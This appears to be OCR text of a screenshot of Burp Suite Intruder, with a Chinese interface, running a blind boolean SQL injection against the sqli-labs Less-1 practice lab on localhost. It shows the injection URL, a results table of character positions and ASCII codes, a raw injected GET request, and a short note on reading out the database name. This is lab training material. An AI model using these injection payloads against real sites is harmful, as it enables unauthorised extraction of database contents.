 正在连接...
127.0.0.1/sql/Less-1/?id=1' and ascii(substr(database(),1,1))=100 --+
搜索
JS
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
SQLI D
Intruder attack 4
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 Payload1 Payload2 状态 错误 超时 长度 评论
885 3 99 200 909
902 2 101 200 909
942 6 105 200 909
1022 5 114 200 909
1027 1 115 200 909
1042 7 116 200 909
1048 4 117 200 909
1088 8 121 200 909
0 200 858
1 1 1 200 858
3 3 1 200 858
请求 响应
原始 参数 头 十六进制
GET /sql/Less-1/?id=1%27%20and%20ascii(substr(database(),6,1))=105%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
先是按照payload1的顺序12345678对应pyload2
的字母，然后写出来就行了
? < + > 输入搜索字词 没有匹配